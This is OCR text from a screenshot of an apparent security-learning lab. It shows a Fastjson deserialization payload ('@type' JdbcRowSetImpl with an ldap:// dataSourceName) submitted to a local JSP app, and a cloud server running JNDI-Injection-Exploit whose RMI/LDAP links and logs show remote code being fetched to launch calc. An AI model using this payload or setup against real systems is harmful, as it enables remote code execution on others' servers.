 JSP - Hello World
localhost:8080
【羊了个羊】Burp...
在线AES加密解密、...
Day36：安全开发-J...
移动安全测试框架-...
idea的安装与破解2...
在线nslookup查询-...
Hello World!
Hello Servlet
please input json data:
{"@type":"com.sun.rowset.J
提交
新建 文本文档.txt - 记事本
文件 编辑 查看
ldap://47.83.186.173:1389/ejzqto
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://47.83.186.173:1389/ejzqto","autoCommit":true}
计算器
标准
3
MC MR M+ M− MS M
47.83.186.173 - root@iZj6cemfxe1vt06qe83rktZ: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@47.83.186.173:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
47.83.186.17
ubuntu
Ubuntu1
Windows
名称 47.83.18...
主机 47.83.18...
端口 22
协议 SSH
用户名 root
说明
1 47.83.186.173
Connecting to 47.83.186.173:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-213-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Wed Feb 19 21:46:11 2025 from 114.138.150.87
root@iZj6cemfxe1vt06qe83rktZ:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.j
[ADDRESS] >> 47.83.186.173
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.83.186.173:1099/4ugbob
ldap://47.83.186.173:1389/4ugbob
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+
rmi://47.83.186.173:1099/q5g4fm
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.83.186.173:1099/ejzqto
ldap://47.83.186.173:1389/ejzqto
----------------------------Server Log----------------------------
2025-02-19 23:54:43 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-19 23:54:43 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-02-19 23:54:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-02-19 23:55:53 [LDAPSERVER] >> Send LDAP reference result for ejzqto redirecti
2025-02-19 23:55:53 [JETTYSERVER]>> Log a request to http://47.83.186.173:8180/Exec
撰写